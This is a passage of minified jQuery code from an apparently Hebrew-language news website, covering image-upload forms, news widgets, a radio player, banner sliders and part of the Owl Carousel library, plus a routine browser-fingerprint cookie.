e.upload&&e.upload.addEventListener("progress",function(e){I(e,i)},!1),e},cache:!1,contentType:!1,processData:!1}).done(function(e){i.removeClass("disable"),r&&i.hide(),m.show(),t.resetTags()}).error(function(e){if(r&&i.show(),i.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)){e.responseText=$.parseJSON(e.responseText);var t="";for(key in e.responseText)t+="<li>"+e.responseText[key]+"</li>";l.find(".errorsBlock ul").html(t),l.find(".errorsBlock").show()}}).always(function(){f.hide()}),!1}),l.find("form .stage3Block .updateStatus").on("click",function(e){e.preventDefault();var i=$(this).closest("form"),n=i.attr("action");if(i.hasClass("disable"))return!1;i.addClass("disable"),f.show(),r&&i.hide();var s=new FormData;return $.each($("input, textarea, checkbox, select",i),function(e,t){var i=$(t).attr("name"),n=$(t).attr("type");"checkbox"==n?$(t).is(":checked")&&s.append(i,$(t).val()):i&&s.append(i,$(t).val())}),s.append("type","updateStatus"),$.ajax({url:n,type:"POST",data:s,xhr:function(){var e=$.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){I(e,i)},!1),e},cache:!1,contentType:!1,processData:!1}).done(function(e){i.removeClass("disable"),r&&i.hide(),m.show(),t.resetTags()}).error(function(e){if(r&&i.show(),i.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)){e.responseText=$.parseJSON(e.responseText);var t="";for(key in e.responseText)t+="<li>"+e.responseText[key]+"</li>";l.find(".errorsBlock ul").html(t),l.find(".errorsBlock").show()}}).always(function(){f.hide()}),!1})},start:b,imageTag:_}},recipeAddImageHelper=function(){var e,t=new FormData,i=0,n=0,s=!1,a=[".jpg",".jpeg",".png"],o=!1,r=0,l=$("#recipeAddImages"),c=l.find(".popupImageInputElementRecipes"),d=l.find(".sliderBlock"),u=l.find(".rightAmount"),h=l.find(".leftUpload"),p=l.find(".loadingUserPhotos"),f=l.find(".uploadStage"),m=l.find(".uploadDone"),g=function(){o&&(l.find(".hasImagesBlock").show(),l.find(".noImagesBlock").hide()),e&&e.destroy(),e=new Swiper(l.find("#sliderBlockContainer"),{nextButton:".button-prev",prevButton:".button-next",spaceBetween:0,loop:!0,autoplay:2e3}),u.find("span").html(_()),p.hide()},v=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,n=!1,s=0;s<a.length;s++){var o=a[s];i.substr(i.length-o.length,o.length).toLowerCase()==o.toLowerCase()&&(n=!0)}if(!n)return!1}return!0},y=function(){var e=c.selector;$("body").on("change",e,function(){$("html, body").animate({scrollTop:0},25);var n=$(e)[0],o=0;if(!v(n))return alert("שגיאה, אחד הקבצים שהועלה אינו תקין.\nניתן להעלות תמונות מסוג: "+a.join(", ")+" בלבד."),p.hide(),!1;for(var r=0;r<n.files.length;r++){var c=n.files[r];t.append("images[a"+i+"]",c),function(e,t){var s=new FileReader;s.onload=function(t){var i="";i+='<div class="singleItem swiper-slide">',i+='<div class="imageContainer">',i+='<div class="closeImage" data-image-id="a'+e+'">x</div>',i+='<img src="'+t.target.result+'">',i+="</div>",i+="</div>",d.html(d.html()+i),o++,o==n.files.length&&g()},s.readAsDataURL(t),i++}(i,c)}s||(l.show(),s=!0)})},w=function(e){e?(l.find("form").show(),l.show(),s=!0,l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show()):(p.show(),c.click()),l.find(".userDataBlock input[name=user_name]").show()},b=function(i){var s=i.data("imageId");t.append("deleted["+n+"]",s),n++,e.removeSlide(x()),e.update(),u.find("span").html(_()),o&&!_()&&(l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show())},_=function(){var t=e.slides.length-2;return t>=0?t:0},x=function(){return e?(e.activeIndex-1)%(e.slides.length-2):0},C=function(){if(l.find(".headerBlock .rightAmount span").html("0"),o?(l.find(".hasImagesBlock").hide(),l.find(".noImagesBlock").show()):(l.find(".stage2Block").hide(),l.find(".stage1Block .buttons").show()),m.hide(),l.find("form")[0].reset(),e){if(_())for(var a=_();a>=0;a--)e.removeSlide(a);e&&e.destroy(),e=!1}t=new FormData,i=0,n=0,s=!1,l.hide()},k=function(e){if(e.lengthComputable){var t=(100*e.loaded/e.total).toFixed(2);t=1==t?100:t,l.find(".uploadStage .progressBar .innerBar").width(t+"%")}};return{init:function(e,t){o=t,r=e,y(),$("body").on("click","#recipeAddImages .closeImage",function(){b($(this))}),l.find(".stage1Block .buttons .cancelBtn, .stage2Block .buttons .cancelBtn, .topHeader .close").click(C),l.find(".stage1Block .buttons .nextBtn").click(function(){l.find(".stage1Block .buttons").hide(),l.find(".stage2Block").show()}),o?(l.find("form").show(),l.find(".noImagesBlock .contentBlock").click(function(){p.show(),c.click(),document.body.onfocus=function(){var e=$(c)[0];e.value.length||p.hide(),document.body.onfocus=null}}),h.click(function(){p.show(),c.click()})):h.click(function(){w(t)}),l.find(".uploadDone .backBtn").click(C),l.find(".errorsBlock .closeBtn").click(function(){l.find(".errorsBlock").hide()}),l.find("form").on("submit",function(e){e.preventDefault();var t=$(this),i=t.attr("action");if(""==t.find("input[name=user_name]").val().trim())return l.find(".errorsBlock ul").html("<li>חובה למלא את הערך שם השולח.</li>"),l.find(".errorsBlock").show(),!1;if(t.find("input[name=user_name]").val().trim().length<=2)return l.find(".errorsBlock ul").html("<li>הערך שם השולח חייב להכיל לפחות 2 תווים.</li>"),l.find(".errorsBlock").show(),!1;if(t.hasClass("disable"))return!1;t.addClass("disable"),f.show(),o&&t.hide();var n=new FormData;return $.each($("input, textarea, checkbox, file",t),function(e,t){var i=$(t).attr("name"),s=$(t).attr("type");if("file"==s&&i)if($(t).attr("multiple"))for(var a=0;a<$(t)[0].files.length;a++)n.append(i+"[]",$(t)[0].files[a]);else n.append(i,$(t)[0].files[0]);else"checkbox"==s?$(t).is(":checked")&&n.append(i,$(t).val()):i&&n.append(i,$(t).val())}),n.append("itemID",r),$.ajax({url:i,type:"POST",data:n,xhr:function(){var e=$.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){k(e,t)},!1),e},cache:!1,contentType:!1,processData:!1}).done(function(e){t.removeClass("disable"),o&&t.hide(),m.show()}).error(function(e){if(o&&t.show(),t.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)){e.responseText=$.parseJSON(e.responseText);var i="";for(key in e.responseText)i+="<li>"+e.responseText[key]+"</li>";l.find(".errorsBlock ul").html(i),l.find(".errorsBlock").show()}}).always(function(){f.hide()}),!1})},start:w}},newsPage_mostViewed=function(){var e,t,i,n,s,a,o,r,l=function(l,d,u){e=l,t=d,i=u,n=$("#widget_"+e),s=n.find(".loader"),a=n.find(".error"),o=n.find(".data"),r=n.find("._cloneItem"),a.hide(),$.ajax({url:t,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:i,id:e}}).done(function(e){if(s.hide(),e.ok){var t=e.data;c(t)}else a.show()}).error(function(e){a.show()})},c=function(e){$(e).each(function(e,t){var i=r.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=d(i,n,t[n]));""!=t.__TAG_URL__&&""!=t.__TAG_NAME__||(i=d(i,"__TAG_DISPLAY__","hidden")),0==t.__COMMENTS__&&(i=d(i,"__COMMENTS_DISPLAY__","hidden")),o.prepend(i)}),o.show()},d=function(e,t,i){return e.replace(new RegExp(t,"g"),i)};return{init:l}},newsPage_mostViewedMobile=function(){var e,t,i,n,s,a,o,r,l=function(l,d,u){e=l,t=d,i=u,n=$("#widget_"+e),s=n.find(".loader"),a=n.find(".error"),o=n.find(".data"),r=n.find("._cloneItem"),a.hide(),$.ajax({url:t,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:i,id:e}}).done(function(e){if(s.hide(),e.ok){var t=e.data;c(t)}else a.show()}).error(function(e){a.show()})},c=function(e){$(e).each(function(e,t){var i=r.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=d(i,n,t[n]));""!=t.__TAG_URL__&&""!=t.__TAG_NAME__||(i=d(i,"__TAG_DISPLAY__","hidden")),0==t.__COMMENTS__&&(i=d(i,"__COMMENTS_DISPLAY__","hidden")),o.find(".swiper-wrapper").prepend(i)}),new Swiper(o.find(".swiper-container"),{prevButton:o.find(".button-prev"),nextButton:o.find(".button-next"),pagination:o.find(".swiper-pagination"),paginationClickable:!0,spaceBetween:0,loop:!0}),o.show()},d=function(e,t,i){return e.replace(new RegExp(t,"g"),i)};return{init:l}},promotedSelectedNewsWidget=function(){var e,t,i,n,s,a,o,r,l=function(l,d,u){e=l,t=d,i=u,n=$("#widget_"+e),s=n.find(".loader"),a=n.find(".error"),o=n.find(".data"),r=n.find("._cloneItem"),a.hide(),$.ajax({url:t,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:i,id:e}}).done(function(e){if(s.hide(),e.ok){var t=e.data;c(t),is_admin&&runNews()}else n.slideUp(function(){n.remove()}),a.show()}).error(function(e){a.show()})},c=function(e){$(e).each(function(e,t){var i=r.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=d(i,n,t[n]));""!=t.__TAG_URL__&&""!=t.__TAG_NAME__||(i=d(i,"__TAG_DISPLAY__","hide")),o.prepend(i)}),o.show()},d=function(e,t,i){return e.replace(new RegExp(t,"g"),i)};return{init:l}},newsPage_relatedNews=function(){var e,t,i,n,s,a,o,r,l,c=function(c,u,h,p){e=c,t=u,i=h,n=p,s=$("#widget_"+e),a=s.find(".loader"),o=s.find(".error"),r=s.find(".data"),l=s.find("._cloneItem"),o.hide(),$.ajax({url:i,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:n,id:e,itemId:t}}).done(function(e){if(a.hide(),e.ok){var t=e.data;d(t),is_admin&&runNews()}else s.slideUp(function(){s.remove()}),o.show()}).error(function(e){o.show()})},d=function(e){$(e).each(function(e,t){var i=l.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=u(i,n,t[n]));""!=t.__TAG_URL__&&""!=t.__TAG_NAME__||(i=u(i,"__TAG_DISPLAY__","hide")),r.prepend(i)}),r.show()},u=function(e,t,i){return e.replace(new RegExp(t,"g"),i.replace(/"/g,"&quot;"))};return{init:c}},newsPage_relatedNewsMobile=function(){var e,t,i,n,s,a,o,r,l,c=function(c,u,h,p){e=c,t=u,i=h,n=p,
s=$("#widget_"+e),a=s.find(".loader"),o=s.find(".error"),r=s.find(".data"),l=s.find("._cloneItem"),o.hide(),$.ajax({url:i,type:"POST",data:{_token:"undefined"!=typeof __GT?__GT:n,id:e,itemId:t}}).done(function(e){if(a.hide(),e.ok){var t=e.data;d(t),is_admin&&runNews()}else s.slideUp(function(){s.remove()}),o.show()}).error(function(e){o.show()})},d=function(e){$(e).each(function(e,t){var i=l.clone().html();for(var n in t)t.hasOwnProperty(n)&&(i=u(i,n,t[n]));""!=t.__TAG_URL__&&""!=t.__TAG_NAME__||(i=u(i,"__TAG_DISPLAY__","hide")),t.__COMMENTS__||(i=u(i,"__COMMENTS_DISPLAY__","hide")),r.find(".swiper-wrapper").prepend(i)}),r.show(),new Swiper(r.find(".swiper-container"),{prevButton:r.find(".button-prev"),nextButton:r.find(".button-next"),pagination:r.find(".swiper-pagination"),paginationClickable:!0,spaceBetween:0,loop:!0})},u=function(e,t,i){return e.replace(new RegExp(t,"g"),i)};return{init:c}},showWhatsappPopup=function(){$(".whatsapp_popup").show(),$(".whatsapp_popup .single_group").click(function(){$(".whatsapp_popup").hide()}),$(".whatsapp_popup .close_btn").click(function(){$(".whatsapp_popup").hide()}),$(".whatsapp_popup").click(function(e){var t=$(e.target);t.parents(".whatsapp_inner_container").length||$(".whatsapp_popup").hide()})},radioHandler=function(e){function t(){o&&(o.volume=r)}var i,n=e,s=$("#"+n),a=s.find(".player"),o=!1,r=1,l=function(e){i=e,c(),d()},c=function(){var e=s.find(".range_slider"),i=e.find(".inner_block");e.find(".slider").on("input, change",function(){var e=$(this).val();e!=r&&(i.css({width:e+"%"}),r=e/100,t())})},d=function(){s.find(".single_item").click(function(){var e=$(this),n=e.data("id"),s=e.hasClass("active");h(),s||(o.src=i[n].path);var a=e.find(".buttonsBlock"),r=a.hasClass("played");r?o.pause():(t(),o.play()),u(n),a.toggleClass("played")})},u=function(e){s.find(".single_item").each(function(){var t=$(this).data("id");t==e?$(this).addClass("active"):$(this).hasClass("active")&&($(this).removeClass("active"),$(this).find(".buttonsBlock").removeClass("played"))})},h=function(){if(!o){var e=document.createElement("audio");a.append(e),o=a.find("audio")[0]}};return{init:l}};!function(){var e=function(e,t,i){var n="";if(i){var s=new Date;s.setTime(s.getTime()+24*i*60*60*1e3),n="; expires="+s.toUTCString()}document.cookie=e+"="+(t||"")+n+"; path=/"};setTimeout(function(){top.___=new ___({canvas:!0,screen_resolution:!0}).get().toString(),e("___",___,30)},50)}();var handleEars=function(){var e=$(".ears_block"),t=!1;e.length&&e.find(".ear_banner").length&&(t=!0,$(window).on("scroll",function(){i()}));var i=function(){if(t){var i=$("#header").height(),n=$(document).scrollTop();n>=i&&!e.hasClass("fixed")&&e.addClass("fixed"),n<i&&e.hasClass("fixed")&&e.removeClass("fixed")}};return{fix:i}},old_sliderBannersMobileMain=function(e){var t,i=e,n=$("#"+i),s="swiper-container",a=n.find("."+s),o=n.find(".extra_block"),r=o.find(".options_block"),l=o.find(".footer_block"),c=n.find(".enlarge_block"),d=["website","coupon","call","chat"],u=function(){setTimeout(function(){t=new Swiper(a,{autoplay:2e3,spaceBetween:10,loop:!0,centeredSlides:!0,slidesPerView:"auto",onSlideChangeEnd:function(e){if(o.is(":visible")){var t=a.find(".swiper-slide-active"),i=t.data("id");if(i!=o.data("currentItem")){o.data("currentItem",i);var n=t.data("info");for(var s in d){var c=d[s],u=r.find("."+c);n[c]?(u.show(),u.attr("href",n[c])):u.hide()}l.find(".enlarge_button").data("image",n.image),l.find(".download_button").attr("href",n.image)}}}})},150),a.on("click",".swiper-slide-active",function(){var e=$(this).data("url");if(e)return void window.open(e);var i=$(this).data("id");if(i==o.data("currentItem"))o.data("currentItem",""),o.slideUp(),t.startAutoplay();else{o.data("currentItem",i),t.stopAutoplay();var s=$(this).data("info");for(var a in d){var c=d[a],u=r.find("."+c);s[c]?(u.show(),u.attr("href",s[c])):u.hide()}l.find(".enlarge_button").data("image",s.image),l.find(".download_button").attr("href",s.image),$([document.documentElement,document.body]).animate({scrollTop:n.offset().top-110}),o.slideDown()}}),l.find(".enlarge_button").click(function(){var e=$(this).data("image");c.find("img").attr("src",e),c.slideDown()}),l.find(".close_button").click(function(){o.slideUp()}),c.find(".close").click(function(){c.slideUp()})},h=function(){u()};return{init:h}},sliderBannersMobileMain=function(e){var t,i,n=e,s=$("#"+n),a=s.find(".swiper-container.regular"),o="#"+n+" .big_slider",r=s.find(".swiper-container.big"),l=s.find(".extra_block"),c=l.find(".options_block"),d=l.find(".footer_block"),u=(s.find(".enlarge_block"),["website","coupon","call","chat"]),h=function(){setTimeout(function(){t=new Swiper(a,{autoplay:2e3,spaceBetween:10,loop:!0,centeredSlides:!0,slidesPerView:"auto",onSlideChangeEnd:function(e){if(l.is(":visible")){var t=a.find(".swiper-slide-active"),i=t.data("id");if(i!=l.data("currentItem")){l.data("currentItem",i);var n=t.data("info");for(var s in u){var o=u[s],r=c.find("."+o);n[o]?(r.show(),r.attr("href",n[o])):r.hide()}d.find(".enlarge_button").data("image",n.image),d.find(".download_button").attr("href",n.image)}}}}),i=new Swiper(r,{autoplay:2e3,spaceBetween:10,loop:!0,centeredSlides:!0,slidesPerView:"auto",onSlideChangeEnd:function(e){var t=r.find(".swiper-slide-active"),i=t.data("id");if(i!=l.data("currentItem")){l.data("currentItem",i);var n=t.data("info");for(var s in u){var a=u[s],o=c.find("."+a);n[a]?(o.show(),o.attr("href",n[a])):o.hide()}d.find(".enlarge_button").data("image",n.image),d.find(".download_button").attr("href",n.image)}}})},150),a.on("click",".swiper-slide",function(){var e=$(this).data("url");if(e)return void window.open(e);var t=$(this).data("id"),n=r.find('.swiper-slide[data-id="'+t+'"]').first(),s=n.index();i.slideTo(s,0),l.data("currentItem",t);var a=n.data("info");for(var h in u){var p=u[h],f=c.find("."+p);a[p]?(f.show(),f.attr("href",a[p])):f.hide()}d.find(".enlarge_button").attr("href",a.image),d.find(".download_button").attr("href",a.image),l.slideDown(),$(o).slideDown(function(){i.onResize(),i.slideTo(s,0)})}),d.find(".close_button").click(function(){$(o).slideUp()}),$(o).on("click",function(e){var t=$(e.target);t.parents(".swiper-slide").length||t.hasClass("swiper-slide")||t.parents(".extra_block").length||t.hasClass("extra_block")||t.parents(".options_block").length||t.hasClass("options_block")||t.parents(".footer_block").length||t.hasClass("footer_block")||$(o).slideUp()})},p=function(){h()};return{init:p}},photosSliderDesign=function(e,t){var i,n=e,s=t,a=$("#"+n),o="swiper-container",r=a.find("."+o),l=function(){setTimeout(function(){i=new Swiper(r,{autoplay:2e3,spaceBetween:s,loop:!0,centeredSlides:!0,slidesPerView:"auto"})},30)},c=function(){l()};return{init:c}},photosSliderDesignDesktop=function(e,t){var i,n,s=e,a=t,o=$("#"+s),r=o.find(".swiper-container.regular"),l="#"+s+" .big_slider",c=o.find(".swiper-container.big"),d=function(){setTimeout(function(){i=new Swiper(r,{autoplay:2e3,spaceBetween:a,loop:!0,centeredSlides:!0,slidesPerView:"auto"})},30),r.on("click",".swiper-slide",function(){var e=$(this).data("url");if(e)return void window.open(e);var t=$(this).data("id"),i=c.find('.swiper-slide[data-id="'+t+'"]').first().index();n.slideTo(i,0),$(l).slideDown(function(){n.onResize(),n.slideTo(i,0)})}).on("mouseenter",function(e){i.stopAutoplay()}).on("mouseleave",function(e){i.startAutoplay()}),setTimeout(function(){n=new Swiper(c,{spaceBetween:10,nextButton:".swiper-container.big .swiper-button-next",prevButton:".swiper-container.big .swiper-button-prev",loop:!0,slidesPerView:1,keyboardControl:!0})},30),$(l).on("click",".close_btn",function(){$(l).slideUp()})},u=function(){d()};return{init:u}},competitionNewPhotoHelper=function(){var e,t=new FormData,i=0,n=[".jpg",".jpeg",".png"],s=$(".competitionNewPhotosBlock"),a=s.find(".inputElement"),o=s.find(".sliderBlock"),r=s.find(".amountBlock"),l=s.find(".uploadStage"),c=s.find(".uploadDone"),d=function(){s.find(".hasImagesBlock").show(),e&&e.destroy(),e=new Swiper(s.find("#sliderBlockContainer"),{nextButton:".button-prev",prevButton:".button-next",spaceBetween:0,loop:!0,autoplay:2e3}),f()},u=function(e){if(!e.files||!e.value||!e.files[0])return!1;for(var t=0;t<e.files.length;t++){for(var i=e.files[t].name,s=!1,a=0;a<n.length;a++){var o=n[a];i.substr(i.length-o.length,o.length).toLowerCase()==o.toLowerCase()&&(s=!0)}if(!s)return!1}return!0},h=function(){var e=a.selector;$("body").on("change",e,function(){$("html, body").animate({scrollTop:0},25);var n=$(e)[0],a=0;if(!u(n))return s.find(".errorsBlock ul").html("<li>הכותרת חייבת להכיל לפחות 10 תווים.</li>"),s.find(".errorsBlock").slideDown(),!1;for(var r=0;r<n.files.length;r++){var l=n.files[r],c=Math.floor(1e8*Math.random());t.append("images[a"+c+"]",l),function(e,t,s){var r=new FileReader;r.onload=function(e){var t="";t+='<div class="singleItem swiper-slide">',t+='<div class="imageContainer">',t+='<div class="closeImage" data-image-id="a'+s+'">x</div>',t+='<img src="'+e.target.result+'">',t+="</div>",t+="</div>",o.html(o.html()+t),a++,a==n.files.length&&d()},r.readAsDataURL(t),i++}(i,l,c)}})},p=function(n){var a=n.data("imageId");t["delete"]("images["+a+"]"),i--,e.removeSlide(g()),e.update(),f(),m()||s.find(".hasImagesBlock").hide()},f=function(){var e=parseInt(m()),t="הועלתה תמונה אחת (עד 3)";t=e?2==e?"הועלו 2 תמונות (עד 3)":3==e?"הועלו 3 תמונות":"הועלו "+e+" תמונות (מוגבל ל3)":"",r.find("span").html(t)},m=function(){var t=e.slides.length-2;return t>=0?t:0},g=function(){return e?(e.activeIndex-1)%(e.slides.length-2):0},v=function(e){if(e.lengthComputable){var t=(100*e.loaded/e.total).toFixed(2);t=1==t?100:t,s.find(".uploadStage .progressBar .innerBar").width(t+"%")}},y=function(e){s.find(".errorsBlock ul").html(""),s.find(".errorsBlock").slideUp(),e.preventDefault();var n=$(this),a=n.attr("action");return 0==i?(s.find(".errorsBlock ul").html("<li>יש לבחור תמונה.</li>"),s.find(".errorsBlock").slideDown(),!1):i>3?(s.find(".errorsBlock ul").html("<li>יש לבחור עד 3 תמונות.</li>"),s.find(".errorsBlock").slideDown(),!1):""==n.find("textarea[name=content]").val().trim()?(s.find(".errorsBlock ul").html("<li>חובה למלא את התיאור.</li>"),s.find(".errorsBlock").slideDown(),!1):n.find("textarea[name=content]").val().trim().length<=5?(s.find(".errorsBlock ul").html("<li>התיאור חייב להכיל לפחות 5 תווים.</li>"),s.find(".errorsBlock").slideDown(),!1):""==n.find("input[name=user_name]").val().trim()?(s.find(".errorsBlock ul").html("<li>חובה למלא את השם.</li>"),s.find(".errorsBlock").slideDown(),!1):n.find("input[name=user_name]").val().trim().length<=5?(s.find(".errorsBlock ul").html("<li>השם חייב להכיל לפחות 5 תווים.</li>"),s.find(".errorsBlock").slideDown(),!1):""==n.find("input[name=location]").val().trim()?(s.find(".errorsBlock ul").html("<li>חובה למלא את הכתובת.</li>"),s.find(".errorsBlock").slideDown(),!1):""==n.find("input[name=phone]").val().trim()?(s.find(".errorsBlock ul").html("<li>חובה למלא את הטלפון.</li>"),s.find(".errorsBlock").slideDown(),!1):!n.hasClass("disable")&&(n.addClass("disable"),l.show(),$.each($("input, file, textarea",n),function(e,i){var n=$(i).attr("name"),a=$(i).attr("type");if("file"==a&&n)if($(i).attr("multiple")){if($(i)[0].files.length>3)return s.find(".errorsBlock ul").html("<li>יש לבחור עד 3 תמונות.</li>"),s.find(".errorsBlock").slideDown(),!1;for(var o=0;o<$(i)[0].files.length;o++)t.append(n+"[]",$(i)[0].files[o])}else t.append(n,$(i)[0].files[0]);else"checkbox"==a?$(i).is(":checked")&&t.append(n,$(i).val()):n&&t.append(n,$(i).val())}),$.ajax({url:a,type:"POST",data:t,xhr:function(){var e=$.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){v(e,n)},!1),e},cache:!1,contentType:!1,processData:!1}).done(function(e){n.removeClass("disable"),s.find(".errorsBlock ul").html(""),s.find(".errorsBlock").hide(),s.find(".hasImagesBlock").hide(),c.show(),isDektop||setTimeout(function(){s.slideUp()},2500)}).error(function(e){if(n.removeClass("disable"),"status"in e&&(422==e.status||403==e.status)){e.responseText=$.parseJSON(e.responseText);var t="";for(key in e.responseText)t+="<li>"+e.responseText[key]+"</li>";s.find(".errorsBlock ul").html(t),s.find(".errorsBlock").slideDown()}}).always(function(){l.hide()}),!1)};return{init:function(){h(),$(".addPhotos").click(function(){a.click()}),s.on("click",".closeImage",function(){p($(this))}),s.on("click",".errorsBlock .closeBtn",function(){s.find(".errorsBlock ul").html(""),s.find(".errorsBlock").slideUp()}),s.find("form").on("submit",y)}}};!function(e,t,i,n){function s(t,i){this.settings=null,this.options=e.extend({},s.Defaults,i),this.$element=e(t),this.drag=e.extend({},h),this.state=e.extend({},p),this.e=e.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],e.each(s.Plugins,e.proxy(function(e,t){this._plugins[e[0].toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(s.Pipe,e.proxy(function(t,i){this._pipe.push({filter:i.filter,run:e.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function a(e){if(e.touches!==n)return{x:e.touches[0].pageX,y:e.touches[0].pageY};if(e.touches===n){if(e.pageX!==n)return{x:e.pageX,y:e.pageY};if(e.pageX===n)return{x:e.clientX,y:e.clientY}}}function o(e){var t,n,s=i.createElement("div"),a=e;for(t in a)if(n=a[t],"undefined"!=typeof s.style[n])return s=null,[n,t];return[!1]}function r(){return o(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function l(){return o(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function c(){return o(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function d(){return"ontouchstart"in t||!!navigator.msMaxTouchPoints}function u(){return t.navigator.msPointerEnabled}var h,p,f;h={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},p={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},s.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:t,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},s.Width={Default:"default",Inner:"inner",Outer:"outer"},s.Plugins={},s.Pipe=[{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var e=this._clones,t=this.$stage.children(".cloned");(t.length!==e.length||!this.settings.loop&&e.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var e,t,i=this._clones,n=this._items,s=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(e=0,t=Math.abs(s/2);t>e;e++)s>0?(this.$stage.children().eq(n.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(n[i[i.length-1]].clone().addClass("cloned")),i.push(n.length-1-(i.length-1)/2),this.$stage.prepend(n[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var e,t,i,n=this.settings.rtl?1:-1,s=(this.width()/this.settings.items).toFixed(3),a=0;for(this._coordinates=[],t=0,i=this._clones.length+this._items.length;i>t;t++)e=this._mergers[this.relative(t)],e=this.settings.mergeFit&&Math.min(e,this.settings.items)||e,a+=(this.settings.autoWidth?this._items[this.relative(t)].width()+this.settings.margin:s*e)*n,this._coordinates.push(a)}},{filter:["width","items","settings"],run:function(){var t,i,n=(this.width()/this.settings.items).toFixed(3),s={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(s),s={width:this.settings.autoWidth?"auto":n-this.settings.margin},s[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&e.grep(this._mergers,function(e){return e>1}).length>0)for(t=0,i=this._coordinates.length;i>t;t++)s.width=Math.abs(this._coordinates[t])-Math.abs(this._coordinates[t-1]||0)-this.settings.margin,this.$stage.children().eq(t).css(s);else this.$stage.children().css(s)}},{filter:["width","items","settings"],run:function(e){e.current&&this.reset(this.$stage.children().index(e.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,i,n,s=this.settings.rtl?1:-1,a=2*this.settings.stagePadding,o=this.coordinates(this.current())+a,r=o+this.width()*s,l=[];for(i=0,n=this._coordinates.length;n>i;i++)e=this._coordinates[i-1]||0,t=Math.abs(this._coordinates[i])+a*s,(this.op(e,"<=",o)&&this.op(e,">",r)||this.op(t,"<",o)&&this.op(t,">",r))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],s.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var t,i,s;if(t=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:n,s=this.$element.children(i).width(),t.length&&0>=s)return this.preloadAutoWidthImages(t),!1}this.$element.addClass("owl-loading"),this.$stage=e("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},s.prototype.setup=function(){var t=this.viewport(),i=this.options.responsive,n=-1,s=null;i?(e.each(i,function(e){t>=e&&e>n&&(n=Number(e))}),s=e.extend({},this.options,i[n]),delete s.responsive,s.responsiveClass&&this.$element.attr("class",function(e,t){return t.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+n)):s=e.extend({},this.options),(null===this.settings||this._breakpoint!==n)&&(this.trigger("change",{property:{name:"settings",value:s}}),this._breakpoint=n,this.settings=s,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},s.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},s.prototype.prepare=function(t){var i=this.trigger("prepare",{content:t});return 